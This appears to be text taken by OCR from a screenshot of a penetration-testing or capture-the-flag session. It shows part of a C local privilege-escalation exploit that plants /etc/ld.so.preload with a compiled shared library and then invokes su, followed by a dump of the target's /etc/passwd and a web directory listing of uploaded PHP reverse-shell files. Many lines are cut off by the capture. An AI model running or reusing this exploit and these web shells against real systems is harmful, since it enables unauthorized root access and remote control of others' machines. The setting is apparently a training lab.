 Shell No. 1
File Actions Edit View Help
56-CBC', auth 'SHA512', peer-id: 124
2025-09-04 12:20:38 Timers: ping 5, ping-restar
t 120
2025-09-04 12:20:38 Protocol options: explicit-
exit-notify 3
waitpid(pid, &status, 0);
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\
fprintf(stderr,"creating shared library\n")
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONL
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs
tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic
n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.
execl("/bin/su","su",NULL);
}
khaled@hacker:~/Downloads$ cl
drwxr-xr-x  2 bill   bill   4096 Jul 31  2019 bill
drwxr-xr-x  4 ubuntu ubuntu 4096 Jun 12 15:10 ubuntu
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:111:119:ftp daemon,,,:/srv/ftp:/bin/false
bill:x:1000:1000:,,,:/home/bill:/bin/bash
pollinate:x:103:1::/var/cache/pollinate:/bin/false
landscape:x:112:120::/var/lib/landscape:/usr/sbin/nologin
tcpdump:x:113:123::/nonexistent:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
ubuntu:x:1001:1001:Ubuntu:/home/ubuntu:/bin/bash
$
Index of /internal/uploads
Name
Last modified
Parent Directory
php-reverse-shell.phtml
shell.phtml
Apache/2.4.41 (Ubuntu) Server at
10.201.82.124